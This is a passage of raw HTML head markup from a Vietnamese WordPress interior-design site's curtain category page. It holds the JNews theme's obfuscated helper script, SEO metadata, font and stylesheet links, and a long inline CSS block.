_0x2727d4(0xbb):_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x12d),!0x0),_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);}_0x23680f[_0x2727d4(0xd1)][_0x2727d4(0xc8)](_0x2ecaef);},_0x23680f[_0x9cbb4(0x162)]=function(){var _0x19788b=_0x9cbb4;_0x19788b(0x10e)==typeof _0x23680f[_0x19788b(0xef)]&&_0x23680f[_0x19788b(0x13d)](_0x23680f[_0x19788b(0xef)]['slice'](0x0),function(_0x502c11,_0x4814ae){var _0x10835c=_0x19788b,_0x286b88='';_0x502c11['defer']&&(_0x286b88+=_0x10835c(0x12d)),_0x502c11[_0x10835c(0x128)]&&(_0x286b88+=_0x10835c(0x128)),_0x23680f[_0x10835c(0xf5)](_0x502c11[_0x10835c(0x140)],_0x286b88);var _0x5156a7=_0x23680f[_0x10835c(0xef)][_0x10835c(0xe9)](_0x502c11);_0x5156a7>-0x1&&_0x23680f['assets'][_0x10835c(0x15d)](_0x5156a7,0x1);}),_0x23680f[_0x19788b(0xef)]=jnewsoption[_0x19788b(0x11b)]=window[_0x19788b(0x129)]=[];},_0x23680f[_0x9cbb4(0x15b)](function(){var _0x374f25=_0x9cbb4;_0x23680f[_0x374f25(0xd1)]=_0x23680f['globalBody']==_0x23680f['doc']?_0x23680f[_0x374f25(0xe2)][_0x374f25(0xfb)](_0x374f25(0x12a))[0x0]:_0x23680f['globalBody'],_0x23680f[_0x374f25(0xd1)]=_0x23680f[_0x374f25(0xd1)]?_0x23680f[_0x374f25(0xd1)]:_0x23680f[_0x374f25(0xe2)];}),_0x23680f[_0x9cbb4(0x169)](function(){var _0x2650c2=_0x9cbb4;_0x23680f[_0x2650c2(0x169)](function(){var _0x272e12=_0x2650c2,_0x576380=!0x1;if(void 0x0!==window[_0x272e12(0x107)]){if(void 0x0!==window[_0x272e12(0x14a)]){var _0x2dfb8f=_0x23680f[_0x272e12(0xdc)](window[_0x272e12(0x14a)]);_0x2dfb8f[_0x272e12(0xdf)]?_0x2dfb8f['forEach'](function(_0x328f28){var _0x4aad6b=_0x272e12;_0x576380||'10.0.0'===window[_0x4aad6b(0x14a)][_0x328f28]||(_0x576380=!0x0);}):_0x576380=!0x0;}else _0x576380=!0x0;}_0x576380&&(window['jnewsHelper'][_0x272e12(0xfa)](),window[_0x272e12(0xc4)][_0x272e12(0x14c)]());},0x9c4);});},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=new window['jnews'][(_0x271f3d(0xb4))]()));function _0xd8df(){var _0x5e00e2=['number','httpBuildQuery','80862HsMTvn','docEl','start','offsetWidth','application/x-www-form-urlencoded','div','style','async','jnewsads','body','dispatchEvent','textContent','defer','jnews','open','_storage','ajax','clientWidth','removeClass','POST','documentElement','currentTime','undefined','setItem','addClass','includes','finish','className','forEach','complete','mozRequestAnimationFrame','url','media','mark','querySelectorAll','isObjectSame','3486hfcsoI','classListSupport','dataStorage','response','add','file_version_checker','border','getNotice','XMLHttpRequest','backgroundColor','function','toLowerCase','push','prototype','stop','innerText','assign','position','18LbNPTq','change','classList','touchmove','docReady','delete','splice','remove','reduce','webkitCancelAnimationFrame','jnewsDataStorage','load_assets','style[media]','getText','offsetHeight','Start','call','innerHTML','winLoad','detachEvent','scrollTo','status','duration','GET','getBoundingClientRect','library','parentNode','animateScroll','setRequestHeader','getItem','clientHeight','End','deferasync','setAttribute','zIndex','windowWidth','scrollTop','extend','hasClass','interactive','createEventObject','jnewsHelper','10px','fireEvent','addEvents','appendChild','33811490XudbpD','fps','11Nyloyx','floor','mozCancelAnimationFrame','width','post','100px','globalBody','noop','has','getParents','toPrecision','stringify','getTime','createEvent','createElement','size','initCustomEvent','objKeys','unwrap','getAttribute','length','msCancelRequestAnimationFrame','3984732MhfMWD','doc','fontSize','onreadystatechange','getWidth','oCancelRequestAnimationFrame','replaceWith','get','indexOf','src','windowHeight','join','cancelAnimationFrame','7322024qFHUIy','assets','attachEvent','white','innerWidth','move','test','create_js','getHeight','oRequestAnimationFrame','setText','32BxFHnh','getMessage','getElementsByTagName','removeAttribute','removeEventListener','addEventListener','bind','send','requestAnimationFrame','top','height','jnews-','7483gYPCss','passiveOption','jnewsadmin','removeItem','increment','11px','getStorage','replace','X-Requested-With','object','win','concat','fixed','callback','supportsPassive','passive','1270335xPKvbt','CustomEvent','20px','boolean','boot','14781GjSFlh','au_scripts','readyState','webkitRequestAnimationFrame','script'];_0xd8df=function(){return _0x5e00e2;};return _0xd8df();}</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v25.3.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lời khuyên khi mua rèm cửa cho gia đình đẹp nhưng tiết kiệm chi phí 20%</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3Aregular%2C700%7CKhula%3Aregular%2C700%2Cregular%2C800%7CExo%202%3A700%7CRoboto%20Condensed%3A700&#038;display=swap" /></noscript>
	<meta name="description" content="Những lời khuyên hữu ích khi lựa chọn mua rèm cửa cho gia đình. Những mẫu rèm cửa đẹp cho phòng khách, phòng ngủ của con em mình một cách đẹp và an toàn" />
	<link rel="canonical" href="https://tapchinoithatonline.com/rem-cua" />
	<link rel="next" href="https://tapchinoithatonline.com/rem-cua/page/2" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ Rèm Cửa" />
	<meta property="og:description" content="Những lời khuyên hữu ích khi lựa chọn mua rèm cửa cho gia đình. Những mẫu rèm cửa đẹp cho phòng khách, phòng ngủ của con em mình một cách đẹp và an toàn" />
	<meta property="og:url" content="https://tapchinoithatonline.com/rem-cua" />
	<meta property="og:site_name" content="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tapchinoithatonline.com/rem-cua","url":"https://tapchinoithatonline.com/rem-cua","name":"Lời khuyên khi mua rèm cửa cho gia đình đẹp nhưng tiết kiệm chi phí 20%","isPartOf":{"@id":"https://tapchinoithatonline.com/#website"},"primaryImageOfPage":{"@id":"https://tapchinoithatonline.com/rem-cua#primaryimage"},"image":{"@id":"https://tapchinoithatonline.com/rem-cua#primaryimage"},"thumbnailUrl":"https://tapchinoithatonline.com/wp-content/uploads/2022/03/cach-treo-rem-cua-4.jpg","description":"Những lời khuyên hữu ích khi lựa chọn mua rèm cửa cho gia đình. Những mẫu rèm cửa đẹp cho phòng khách, phòng ngủ của con em mình một cách đẹp và an toàn","breadcrumb":{"@id":"https://tapchinoithatonline.com/rem-cua#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://tapchinoithatonline.com/rem-cua#primaryimage","url":"https://tapchinoithatonline.com/wp-content/uploads/2022/03/cach-treo-rem-cua-4.jpg","contentUrl":"https://tapchinoithatonline.com/wp-content/uploads/2022/03/cach-treo-rem-cua-4.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://tapchinoithatonline.com/rem-cua#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tapchinoithatonline.com/"},{"@type":"ListItem","position":2,"name":"Rèm Cửa"}]},{"@type":"WebSite","@id":"https://tapchinoithatonline.com/#website","url":"https://tapchinoithatonline.com/","name":"Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tapchinoithatonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo;" href="https://tapchinoithatonline.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo; Dòng bình luận" href="https://tapchinoithatonline.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Tạp Chí Nội Thất Online - Kiến Tạo Không Gian Sống Hoàn Hảo &raquo; Rèm Cửa" href="https://tapchinoithatonline.com/rem-cua/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tapchinoithatonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://tapchinoithatonline.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tapchinoithatonline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />

<link rel='stylesheet' id='jnews-frontend-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/style.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://tapchinoithatonline.com/wp-content/themes/jnews/data/import/androidnews/scheme.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://tapchinoithatonline.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tapchinoithatonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tapchinoithatonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tapchinoithatonline.com/wp-json/wp/v2/categories/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tapchinoithatonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/tapchinoithatonline.com\/#organization","url":"https:\/\/tapchinoithatonline.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","https:\/\/youtube.com","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/tapchinoithatonline.com\/#website","url":"https:\/\/tapchinoithatonline.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tapchinoithatonline.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-180x180.png" />
<meta name="msapplication-TileImage" content="https://tapchinoithatonline.com/wp-content/uploads/2017/06/cropped-favicon-tapchinoithatonline-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #465561; --j-accent-color : #34d364; --j-alt-color : #2ec4b6; --j-heading-color : #011627; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #465561; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #34d364; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #34d364; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #34d364; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #34d364; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2ec4b6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2ec4b6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #011627; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #011627; } .jeg_midbar { height : 70px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header 